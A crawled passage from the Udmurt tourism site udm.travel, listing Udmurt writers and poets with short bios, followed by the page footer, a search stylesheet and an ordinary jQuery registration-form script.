				</a>
		<a href="/people/pisateli-i-poety/konovalov-mikhail-alekseevich/" title="Коновалов Михаил Алексеевич">
			Коновалов Михаил Алексеевич		</a>
		<br>
		<span>
			Удмуртский писатель и драматург.	
		</span>
	</div>
	<div class="item-list">
		<a href="/people/pisateli-i-poety/korepanov-dmitriy-ivanovich-kedra-mitrey/" title="Корепанов Дмитрий Иванович (Кедра Митрей)">
					<img src="/upload/iblock/9ff/KedraMitrei.jpg" alt="Корепанов Дмитрий Иванович (Кедра Митрей)">
				</a>
		<a href="/people/pisateli-i-poety/korepanov-dmitriy-ivanovich-kedra-mitrey/" title="Корепанов Дмитрий Иванович (Кедра Митрей)">
			Корепанов Дмитрий Иванович (Кедра Митрей)		</a>
		<br>
		<span>
			Кедра Митрей находился у самых истоков становления удмуртской литературы. 1920 — начало 1930-х гг. были творчески плодотворными для писателя. 	
		</span>
	</div>
	<div class="item-list">
		<a href="/people/pisateli-i-poety/krasilnikov-gennadiy-dmitrievich/" title="Красильников Геннадий Дмитриевич">
					<img src="/upload/iblock/884/KRASILNIKOV_Gennadii_Dmitrievich_2.jpg" alt="Красильников Геннадий Дмитриевич">
				</a>
		<a href="/people/pisateli-i-poety/krasilnikov-gennadiy-dmitrievich/" title="Красильников Геннадий Дмитриевич">
			Красильников Геннадий Дмитриевич		</a>
		<br>
		<span>
			Удмуртский писатель, лауреат Государственной премии Удмуртской АССР. Член Союза писателей СССР.	
		</span>
	</div>
	<div class="item-list">
		<a href="/people/pisateli-i-poety/kuzebay-gerd/" title="Кузебай Герд">
					<img src="/upload/iblock/519/gerd2.jpg" alt="Кузебай Герд">
				</a>
		<a href="/people/pisateli-i-poety/kuzebay-gerd/" title="Кузебай Герд">
			Кузебай Герд		</a>
		<br>
		<span>
			В истории развития удмуртской литературы и культуры исключительную роль сыграл Кузебай Герд (Кузьма Павлович Чайников, 1898-1937), широко известный в 20-х годах как талантливый поэт и прозаик, фольклорист, драматург и музыковед, переводчик и общественный деятель.	
		</span>
	</div>
	<div class="item-list">
		<a href="/people/pisateli-i-poety/medvedev-grigoriy-sergeevich/" title="Медведев Григорий Сергеевич">
					<img src="/upload/iblock/0e7/72.jpg" alt="Медведев Григорий Сергеевич">
				</a>
		<a href="/people/pisateli-i-poety/medvedev-grigoriy-sergeevich/" title="Медведев Григорий Сергеевич">
			Медведев Григорий Сергеевич		</a>
		<br>
		<span>
			Выдающийся удмуртский писатель-прозаик. 	
		</span>
	</div>
	<div class="item-list">
		<a href="/people/pisateli-i-poety/mikheev-ivan-stepanovich/" title="Михеев Иван Степанович">
					<img src="/upload/iblock/ddb/21596.jpg.262x_.png" alt="Михеев Иван Степанович">
				</a>
		<a href="/people/pisateli-i-poety/mikheev-ivan-stepanovich/" title="Михеев Иван Степанович">
			Михеев Иван Степанович		</a>
		<br>
		<span>
			Удмуртский писатель, драматург и педагог, методист по удмуртскому и русскому языкам в школе.	
		</span>
	</div>
	<div class="item-list">
		<a href="/people/pisateli-i-poety/perevoshchikov-genrikh-ksenofontovich/" title="Перевощиков Генрих Ксенофонтович">
					<img src="/upload/iblock/b37/port.jpg" alt="Перевощиков Генрих Ксенофонтович">
				</a>
		<a href="/people/pisateli-i-poety/perevoshchikov-genrikh-ksenofontovich/" title="Перевощиков Генрих Ксенофонтович">
			Перевощиков Генрих Ксенофонтович		</a>
		<br>
		<span>
			Удмуртский прозаик, журналист, член Союза писателей СССР, народный писатель Удмуртии.	
		</span>
	</div>
	<div class="item-list">
		<a href="/people/pisateli-i-poety/petrov-mikhail-petrovich/" title="Петров Михаил Петрович">
					<img src="/upload/iblock/313/e05be856a233550719ee2b5616547451.jpg" alt="Петров Михаил Петрович">
				</a>
		<a href="/people/pisateli-i-poety/petrov-mikhail-petrovich/" title="Петров Михаил Петрович">
			Петров Михаил Петрович		</a>
		<br>
		<span>
			Михаил Петрович Петров — советский удмуртский писатель, поэт, переводчик. 	
		</span>
	</div>
	<div class="item-list">
		<a href="/people/pisateli-i-poety/samsonov-semyen-aleksandrovich/" title="Самсонов Семён Александрович">
					<img src="/upload/iblock/edd/37.jpg" alt="Самсонов Семён Александрович">
				</a>
		<a href="/people/pisateli-i-poety/samsonov-semyen-aleksandrovich/" title="Самсонов Семён Александрович">
			Самсонов Семён Александрович		</a>
		<br>
		<span>
			Удмуртский прозаик, публицист.	
		</span>
	</div>
	<div class="item-list">
		<a href="/people/pisateli-i-poety/fedotov-mikhail-ivanovich/" title="Федотов Михаил Иванович">
					<img src="/upload/iblock/746/22.jpg" alt="Федотов Михаил Иванович">
				</a>
		<a href="/people/pisateli-i-poety/fedotov-mikhail-ivanovich/" title="Федотов Михаил Иванович">
			Федотов Михаил Иванович		</a>
		<br>
		<span>
			Удмуртский поэт, по национальности бесермянин.	
		</span>
	</div>
	<div class="item-list">
		<a href="/people/pisateli-i-poety/shirobokov-stepan-pavlovich/" title="Широбоков Степан Павлович">
					<img src="/upload/iblock/9d7/220px_Stepan_Pavlovich_SHirobokov.jpeg" alt="Широбоков Степан Павлович">
				</a>
		<a href="/people/pisateli-i-poety/shirobokov-stepan-pavlovich/" title="Широбоков Степан Павлович">
			Широбоков Степан Павлович		</a>
		<br>
		<span>
			Удмуртский советский поэт, писатель, драматург. Народный поэт Удмуртии (1963). Член Союза писателей СССР.	
		</span>
	</div>
	<div class="item-list">
		<a href="/people/pisateli-i-poety/yakovlev-ivan-vasilevich/" title="Яковлев Иван Васильевич">
					<img src="/upload/iblock/808/YAkovlev_Ivan_Vasilevich.jpg" alt="Яковлев Иван Васильевич">
				</a>
		<a href="/people/pisateli-i-poety/yakovlev-ivan-vasilevich/" title="Яковлев Иван Васильевич">
			Яковлев Иван Васильевич		</a>
		<br>
		<span>
			Удмуртский поэт, прозаик, просветитель, учёный-лингвист, педагог, публицист.	
		</span>
	</div>
	<div class="item-list">
		<a href="/people/pisateli-i-poety/yashin-daniil-aleksandrovich/" title="Яшин Даниил Александрович">
					<img src="/upload/iblock/c7e/64.jpg" alt="Яшин Даниил Александрович">
				</a>
		<a href="/people/pisateli-i-poety/yashin-daniil-aleksandrovich/" title="Яшин Даниил Александрович">
			Яшин Даниил Александрович		</a>
		<br>
		<span>
			Удмуртский поэт, литературовед, фольклорист, кандидат филологических наук, доцент.	
		</span>
	</div>
	<br /></div><br clear="all"></main>
<div id="socials">
    <a href="https://vk.com/udm.travel"><i class="fa fa-vk"></i></a>
    <!-- a href="https://www.facebook.com/udm.travel"><i class="fa fa-facebook"></i></a>
    <a href="https://www.instagram.com/udm.travel/"><i class="fa fa-instagram"></i></a -->
    <a href="https://www.youtube.com/c/UDMtravel"><i class="fa fa-youtube"></i></a>
    <!-- a href="https://plus.google.com/+UDMtravel"><i class="fa fa-google-plus"></i></a -->
    <br clear="all">
</div>
<footer>
    <div id="copyrights">
        &copy;&nbsp;UDM.travel, 2018 <!-- Сделано в <a href="https://">Novastar</a>. -->
    </div>
    <div id="footermenu">
        <a href="/policy/">Политика конфиденциальности</a>
    </div>
    <br clear="all">
</footer>
<script src="https://cdnjs.cloudflare.com/ajax/libs/smoothscroll/1.4.4/SmoothScroll.min.js"></script>
<script src="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.carousel.min.js"></script>
<script src="/bitrix/templates/udm.travel/vendor/likely/likely.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"
        integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q"
        crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.10.0/js/lightbox.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.10.0/css/lightbox.min.css"/>
<script src="https://cdn.jsdelivr.net/npm/sweetalert2@8"></script>





<script src="/bitrix/templates/udm.travel/js/add_form.js"></script>

<script type="text/javascript">
    /* <![CDATA[ */
    $(document).ready(function () {
        $(".owl-carousel").owlCarousel({
            loop: true,
            margin: 20,
            nav: true,
            items: 1,
            merge: true,
            autoHeight: true
        });

        $('#search_header input').keyup(function (e) {
            if (e.keyCode == 13) {
                window.location.href = '/search/?q=' + $(this).val();
            }
        });

        $('#search_header i').click(function () {
            window.location.href = '/search/?q=' + $('#search_header input').val();
        });
        $('#form-search i').click(function () {
            $(this).parent().parent().submit();
        });
    });
    /* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://udm.travel/bitrix/templates/udm.travel/components/bitrix/search.suggest.input/search_header/style.css?1521012266501
body_size: 114
content:
input.search-suggest {}
div.search-popup{border: 1px solid #333333;background: #FFFFFF;padding: 2px;margin: 0px;}
div.search-popup-row, div.search-popup-row-active{position: relative; padding: 2px 4px;margin: 0px;cursor: hand;cursor: pointer;}
div.search-popup-row{background:#FFFFFF;}
div.search-popup-row-active{background:#EEEEEE;}
div.search-popup-el-name, div.search-popup-el-cnt{position: relative; margin:0px;padding:0px;text-align:left;}
div.search-popup-el-cnt{text-align:right; float:right;}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://udm.travel/bitrix/components/api/auth.register/templates/.default/scripts.js?15187803473591
body_size: 1085
content:
/**
 * $.fn.apiAuthRegister
 */
(function ($) {
	var defaults = {};
	var options = {};
	var methods = {
		init: function (params) {

			options = $.extend({}, defaults, options, params);

			if (!this.data('apiAuthRegister')) {
				this.data('apiAuthRegister', options);

				//Code here
				var wrapper = $(options.wrapperId);
				var form = $(options.formId);

				if (options.usePrivacy) {
					$(form).find('.api-row-privacy').on('click', '.api-accept-label', function () {
						if ($(this).find(':checkbox').is(':checked')) {
							$(this).find(':checkbox').prop('checked', false).change();
							$(this).parents('.api_controls').find('.api-error').slideDown(200);
						}
						else {
							$(this).find(':checkbox').prop('checked', true).change();
							$(this).parents('.api_controls').find('.api-error').slideUp(200);
						}
					});
				}

				$(form).on('click', '[type="button"]', function (e) {

					var bError = false;

					if (options.usePrivacy) {
						$(form).find('.api-row-privacy :checkbox').each(function () {
							if (!$(this).prop('checked')) {
								$(this).parents('.api_controls').find('.api-error').slideDown(200);
								bError = true;
							}
							else {
								$(this).parents('.api_controls').find('.api-error').slideUp(200);
							}
						});
					}

					if (options.useConsent) {
						$(form).find('input[name*=USER_CONSENT]').each(function () {
							if (!$(this).prop('checked')) {
								$(this).parents('.api_control').find('.api-error').slideDown(200);
								bError = true;
							}
							else {
								$(this).parents('.api_control').find('.api-error').slideUp(200);
							}
						});
					}

					if (bError)
						return false;

					$.fn.apiAuthRegister('showWait', form);

					if (options.secureAuth)
						rsasec_form(options.secureData);

					var formData = {
						API_AUTH_REGISTER_AJAX: 1,
						sessid: BX.message('bitrix_sessid'),
						siteId: BX.message('SITE_ID'),
						REQUIRED_FIELDS: options.REQUIRED_FIELDS
					};
					var submitFormData = $(form).serialize() + '&' + $.param(formData);

					$.ajax({
						type: 'POST',
						url: '/bitrix/components/api/auth.register/ajax.php',
						dataType: 'json',
						data: submitFormData,
						error: function (jqXHR, textStatus, errorThrown) {
							console.log('textStatus: ' + textStatus);
							console.log('errorThrown: ' + errorThrown);
						},
						success: function (data) {
							$.fn.apiAuthRegister('hideWait', form);

							if (data.TYPE == 'ERROR') {
								$.fn.apiAuthRegister('showError', form, data.MESSAGE);
							}
							else {
								$(wrapper).html(data.MESSAGE);
								window.setTimeout('location.reload(true)', 3000);
							}
						}
					});
					e.preventDefault();
				});

			}
			return this;
		},
		showError: function (form, message) {
			$(form).find('.api_error').slideUp(200, function () {
				$(this).html(message).slideDown(200);
			});
		},
		showWait: function (form) {
			$(form).addClass('api_form_wait').find('.api_field').prop('readonly', true);
		},
		hideWait: function (form) {
			$(form).removeClass('api_form_wait').find('.api_field').prop('readonly', false).prop('disabled', false);
		}
	};

	$.fn.apiAuthRegister = function (method) {

		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		} else if (typeof method === 'object' || !method) {
			return methods.init.apply(this, arguments);
		} else {
			$.error('Error! Method "' + method + '" not found in plugin $.fn.apiAuthRegister');
		}
	};

	$.fn.apiAuthRegister('init');

})(jQuery);

